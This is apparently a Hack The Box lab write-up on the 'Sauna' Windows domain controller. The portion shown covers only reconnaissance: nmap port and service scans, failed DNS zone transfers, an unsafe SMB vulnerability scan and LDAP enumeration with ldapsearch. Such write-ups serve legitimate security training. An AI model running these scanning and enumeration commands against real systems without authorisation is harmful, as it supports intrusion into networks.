
Getting System on 'Sauna' - 'Sauna' HTB Writeup
Getting System on ‘Sauna’ - ‘Sauna’ HTB Writeup
Host Information
| Hostname | IP Address | Operating System | Difficulty Level |
| Sauna | 10.10.10.175 | Windows | Easy |
Writeup Contents
Initial Recon
nmap information
An initial full TCP nmap scan of the host was run with the following command:
nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN "/0ps/HTB/sauna/scans/_full_tcp_nmap.txt" -oX "/0ps/HTB/sauna/scans/xml/_full_tcp_nmap.xml" 10.10.10.175
The following ports were revealed open on the target, followed by the full nmap script ouput below:
10.10.10.175
| Port | State | Service | Version |
|---|---|---|---|
| 53/tcp | open | domain | |
| 80/tcp | open | http | Microsoft IIS httpd 10.0 |
| 88/tcp | open | kerberos-sec | Microsoft Windows Kerberos |
| 135/tcp | open | msrpc | Microsoft Windows RPC |
| 139/tcp | open | netbios-ssn | Microsoft Windows netbios-ssn |
| 389/tcp | open | ldap | Microsoft Windows Active Directory LDAP |
| 445/tcp | open | microsoft-ds | |
| 464/tcp | open | kpasswd5 | |
| 593/tcp | open | ncacn_http | Microsoft Windows RPC over HTTP 1.0 |
| 636/tcp | open | tcpwrapped | |
| 3268/tcp | open | ldap | Microsoft Windows Active Directory LDAP |
| 3269/tcp | open | tcpwrapped | |
| 5985/tcp | open | http | Microsoft HTTPAPI httpd 2.0 |
| 9389/tcp | open | mc-nmf | .NET Message Framing |
| 49667/tcp | open | msrpc | Microsoft Windows RPC |
| 49673/tcp | open | ncacn_http | Microsoft Windows RPC over HTTP 1.0 |
| 49674/tcp | open | msrpc | Microsoft Windows RPC |
| 49675/tcp | open | msrpc | Microsoft Windows RPC |
| 49686/tcp | open | msrpc | Microsoft Windows RPC |
| 60076/tcp | open | msrpc | Microsoft Windows RPC |
# Nmap 7.80 scan initiated Fri Jun 19 16:48:11 2020 as: nmap -vv --reason -Pn -A --osscan-guess --version-all -p- -oN /0ps/HTB/sauna/scans/_full_tcp_nmap.txt -oX /0ps/HTB/sauna/scans/xml/_full_tcp_nmap.xml 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up, received user-set (0.060s latency).
Scanned at 2020-06-19 16:48:11 CDT for 749s
Not shown: 65515 filtered ports
Reason: 65515 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-06-20 05:51:25Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49673/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49675/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49686/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
60076/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
TCP/IP fingerprint:
SCAN(V=7.80%E=4%D=6/19%OT=53%CT=%CU=%PV=Y%DS=2%DC=T%G=N%TM=5EED3588%P=x86_64-pc-linux-gnu)
SEQ(SP=100%GCD=1%ISR=10B%TI=I%TS=U)
SEQ(SP=100%GCD=2%ISR=10B%TI=RD%II=I%TS=U)
OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS%O6=M54DNNS)
WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)
ECN(R=Y%DF=Y%TG=80%W=FFFF%O=M54DNW8NNS%CC=Y%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: Randomized
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 8h01m20s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 35558/tcp): CLEAN (Timeout)
| Check 2 (port 18110/tcp): CLEAN (Timeout)
| Check 3 (port 59226/udp): CLEAN (Timeout)
| Check 4 (port 57297/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-20T05:59:23
|_ start_date: N/A
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 35.04 ms 10.10.14.1
2 65.40 ms 10.10.10.175
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 19 17:00:40 2020 -- 1 IP address (1 host up) scanned in 749.40 seconds
nmap scan observations
We see that the target is Windows, with an HTTP service open on port 80, DNS served on both TCP and UDP (TCP being a bit nonstandard, indicating zone transfers may be possible), SMB on ports 139 and 445, kerberos on port 464, LDAP on standard port 389, as well as a host of MS RPC services, and an RPC of HTTP protocol/service on port 49673.
Let’s first examine SMB, DNS, and LDAP, before moving onto HTTP and the other services.
DNS enumeration
It looks like an initial DNS zone transfer fails (after adding 10.10.10.175 to the /etc/hosts file), even when specifying to use the server itself as the authoritative name source (vs reachine out to an external/standard nameserver)
initinfosec@kali:/0ps/HTB/sauna/scans$ dig axfr sauna.htb @10.10.10.175
; <<>> DiG 9.16.4-Debian <<>> axfr sauna.htb @10.10.10.175
;; global options: +cmd
; Transfer failed.
Similarly, nmap NSE and dns recon scripts also fail at zone transfers. Additionally, both the TCP and UDP nmap scans shed little further light on the service:
TCP scan:
# Nmap 7.80 scan initiated Fri Jun 19 16:58:53 2020 as: nmap -vv --reason -Pn -sV -p 53 "--script=banner,(dns* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" -oN /0ps/HTB/sauna/scans/tcp_53_dns_nmap.txt -oX /0ps/HTB/sauna/scans/xml/tcp_53_dns_nmap.xml 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up, received user-set (0.089s latency).
Scanned at 2020-06-19 16:58:54 CDT for 159s
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
|_dns-nsec-enum: Can't determine domain for host 10.10.10.175; use dns-nsec-enum.domains script arg.
|_dns-nsec3-enum: Can't determine domain for host 10.10.10.175; use dns-nsec3-enum.domains script arg.
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/19%Time=5EED3529%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Host script results:
|_dns-brute: Can't guess domain of "10.10.10.175"; use dns-brute.domain script argument.
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 19 17:01:33 2020 -- 1 IP address (1 host up) scanned in 160.20 seconds
UDP scan:
# Nmap 7.80 scan initiated Fri Jun 19 16:56:42 2020 as: nmap -vv --reason -Pn -sU -sV -p 53 "--script=banner,(dns* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" -oN /0ps/HTB/sauna/scans/udp_53_dns_nmap.txt -oX /0ps/HTB/sauna/scans/xml/udp_53_dns_nmap.xml 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up, received user-set.
Scanned at 2020-06-19 16:56:42 CDT for 37s
PORT STATE SERVICE REASON VERSION
53/udp open domain udp-response (generic dns response: SERVFAIL)
|_dns-cache-snoop: 0 of 100 tested domains are cached.
|_dns-nsec-enum: Can't determine domain for host 10.10.10.175; use dns-nsec-enum.domains script arg.
|_dns-nsec3-enum: Can't determine domain for host 10.10.10.175; use dns-nsec3-enum.domains script arg.
| fingerprint-strings:
| NBTStat:
|_ CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-UDP:V=7.80%I=7%D=6/19%Time=5EED34B0%P=x86_64-pc-linux-gnu%r(NBTS
SF:tat,32,"\x80\xf0\x80\x82\0\x01\0\0\0\0\0\0\x20CKAAAAAAAAAAAAAAAAAAAAAAA
SF:AAAAAAA\0\0!\0\x01");
Host script results:
|_dns-brute: Can't guess domain of "10.10.10.175"; use dns-brute.domain script argument.
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 19 16:57:19 2020 -- 1 IP address (1 host up) scanned in 37.43 seconds
We may need to look at HTTP to find a proper hostname to peform a zone transfer on, but let’s briefly move on to SMB first.
SMB Enumeration
Briefly taking a look at SMB, we can try a variety of enumeration commands. However, we notice that nmap NSE enumeration scripts for SMB fail, as does enum4linux and smbmap and smbclient commands - stating eithe NT_ACCESS_DENIED or RPC Authentication error occured - both on ports 139 and 445.
A more intensive/loud nmap NSE scan targeted at trying to identify SMB vulnerabilites on these ports on the target, but it also yields nothing of obvious use, as shown by the output below:
initinfosec@kali:/0ps/HTB/servmon/scans$ sudo nmap -vv --reason -Pn -sV -p 139,445 --script=smb-vuln* --script-args="unsafe=1" 10.10.10.175
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-29 11:50 CDT
NSE: Loaded 56 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 11:50
Completed NSE at 11:50, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 11:50
Completed NSE at 11:50, 0.00s elapsed
Initiating SYN Stealth Scan at 11:50
Scanning sauna.htb (10.10.10.175) [2 ports]
Discovered open port 445/tcp on 10.10.10.175
Discovered open port 139/tcp on 10.10.10.175
Completed SYN Stealth Scan at 11:50, 0.10s elapsed (2 total ports)
Initiating Service scan at 11:50
Scanning 2 services on sauna.htb (10.10.10.175)
Completed Service scan at 11:50, 17.46s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.175.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 11:50
Completed NSE at 11:50, 13.63s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 11:50
Completed NSE at 11:50, 0.07s elapsed
Nmap scan report for sauna.htb (10.10.10.175)
Host is up, received user-set (0.034s latency).
Scanned at 2020-06-29 11:50:19 CDT for 32s
PORT STATE SERVICE REASON VERSION
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_smb-vuln-ms10-054: ERROR: Script execution failed (use -d to debug)
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 11:50
Completed NSE at 11:50, 0.00s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 11:50
Completed NSE at 11:50, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.62 seconds
Raw packets sent: 2 (88B) | Rcvd: 2 (88B)
LDAP Enumeration
Let’s now take a look at LDAP. We see LDAP open on two ports, one for standard LDAP on 389, and another for secure LDAP on port 3268. Both scans show a fair bit of detail. Here’s the standard LDAP TCP scan from nmap below:
# Nmap 7.80 scan initiated Fri Jun 19 16:59:27 2020 as: nmap -vv --reason -Pn -sV -p 389 "--script=banner,(ldap* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" -oN /0ps/HTB/sauna/scans/tcp_389_ldap_nmap.txt -oX /0ps/HTB/sauna/scans/xml/tcp_389_ldap_nmap.xml 10.10.10.175
Nmap scan report for 10.10.10.175
Host is up, received user-set (0.19s latency).
Scanned at 2020-06-19 16:59:27 CDT for 22s
PORT STATE SERVICE REASON VERSION
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
| ldapServiceName: EGOTISTICAL-BANK.LOCAL:sauna$@EGOTISTICAL-BANK.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| serverName: CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| schemaNamingContext: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
| isSynchronized: TRUE
| highestCommittedUSN: 53289
| dsServiceName: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| dnsHostName: SAUNA.EGOTISTICAL-BANK.LOCAL
| defaultNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
| currentTime: 20200620060054.0Z
|_ configurationNamingContext: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| ldap-search:
| Context: DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: DC=EGOTISTICAL-BANK,DC=LOCAL
| objectClass: top
| objectClass: domain
| objectClass: domainDNS
| distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
| instanceType: 5
| whenCreated: 2020/01/23 05:44:25 UTC
| whenChanged: 2020/06/20 05:45:51 UTC
| subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
| subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
| subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| uSNCreated: 4099
| dSASignature: \x01\x00\x00\x00(\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\xBE\xE0\xB3\xC6%\xECD\xB2\xB9\x9F\xF8\D\xB2\xEC
| uSNChanged: 53269
| name: EGOTISTICAL-BANK
| objectGUID: 504e6ec-c122-a143-93c0-cf487f83363
| replUpToDateVector: \x02\x00\x00\x00\x00\x00\x00\x00\x02\x00\x00\x00\x00\x00\x00\x00\xFDZ\x85\x92F\xDE^A\xAAVnj@#\xF6\x0C\x0B\xD0\x00\x00\x00\x00\x00\x00\x8D3\xFE\x14\x03\x00\x00\x00@\xBE\xE0\xB3\xC6%\xECD\xB2\xB9\x9F\xF8\D\xB2\xEC \xB0\x00\x00\x00\x00\x00\x00\xD4\x04R\x14\x03\x00\x00\x00
| creationTime: 132371055513371885
| forceLogoff: -9223372036854775808
| lockoutDuration: -18000000000
| lockOutObservationWindow: -18000000000
| lockoutThreshold: 0
| maxPwdAge: -36288000000000
| minPwdAge: -864000000000
| minPwdLength: 7
| modifiedCountAtLastProm: 0
| nextRid: 1000
| pwdProperties: 1
| pwdHistoryLength: 24
| objectSid: 1-5-21-2966785786-3096785034-1186376766
| serverState: 1
| uASCompat: 1
| modifiedCount: 1
| auditingPolicy: \x00\x01
| nTMixedDomain: 0
| rIDManagerReference: CN=RID Manager$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
| fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| systemFlags: -1946157056
| wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
| objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| isCriticalSystemObject: TRUE
| gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL;0]
| dSCorePropagationData: 1601/01/01 00:00:00 UTC
| otherWellKnownObjects: B:32:683A24E2E8164BD3AF86AC3C2CF3F981:CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
| otherWellKnownObjects: B:32:1EB93889E40C45DF9F0C64D23BBB6237:CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
| masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| ms-DS-MachineAccountQuota: 10
| msDS-Behavior-Version: 7
| msDS-PerUserTrustQuota: 1
| msDS-AllUsersTrustQuota: 1000
| msDS-PerUserTrustTombstonesQuota: 10
| msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| msDS-NcType: 0
| msDS-ExpirePasswordsOnSmartCardOnlyAccounts: TRUE
| dc: EGOTISTICAL-BANK
| dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
|_ dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
|_sslv2-drown:
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jun 19 16:59:49 2020 -- 1 IP address (1 host up) scanned in 21.97 seconds
Here we see a likely domain name we can query against to try DNS zone transfers:
subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
However, that seems to fail as well.
Running further enumeration with ldapsearch provides some useful info. Below we provide a basic query to ldap on it’s standard/nonsecure port:
initinfosec@kali:/0ps/HTB/sauna/scans$ ldapsearch -x -b "dc=egotistical-bank,dc=local" -H ldap://10.10.10.175
# extended LDIF
#
# LDAPv3
# base <dc=egotistical-bank,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# EGOTISTICAL-BANK.LOCAL
dn: DC=EGOTISTICAL-BANK,DC=LOCAL
objectClass: top
objectClass: domain
objectClass: domainDNS
distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
instanceType: 5
whenCreated: 20200123054425.0Z
whenChanged: 20200629235118.0Z
subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
uSNCreated: 4099
dSASignature:: AQAAACgAAAAAAAAAAAAAAAAAAAAAAAAAQL7gs8Yl7ESyuZ/4XESy7A==
uSNChanged: 53269
name: EGOTISTICAL-BANK
objectGUID:: 7AZOUMEioUOTwM9IB/gzYw==
replUpToDateVector:: AgAAAAAAAAACAAAAAAAAAP1ahZJG3l5BqlZuakAj9gwL0AAAAAAAAHUPC
xUDAAAAQL7gs8Yl7ESyuZ/4XESy7AmwAAAAAAAA1ARSFAMAAAA=
creationTime: 132379482788744256
forceLogoff: -9223372036854775808
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
maxPwdAge: -36288000000000
minPwdAge: -864000000000
minPwdLength: 7
modifiedCountAtLastProm: 0
nextRid: 1000
pwdProperties: 1
pwdHistoryLength: 24
objectSid:: AQQAAAAAAAUVAAAA+o7VsIowlbg+rLZG
serverState: 1
uASCompat: 1
modifiedCount: 1
auditingPolicy:: AAE=
nTMixedDomain: 0
rIDManagerReference: CN=RID Manager$,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
fSMORoleOwner: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name
,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
systemFlags: -1946157056
wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOT
ISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Progra
m Data,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrin
cipals,DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=
EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=E
GOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGO
TISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTIC
AL-BANK,DC=LOCAL
wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,
DC=EGOTISTICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTIS
TICAL-BANK,DC=LOCAL
wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICA
L-BANK,DC=LOCAL
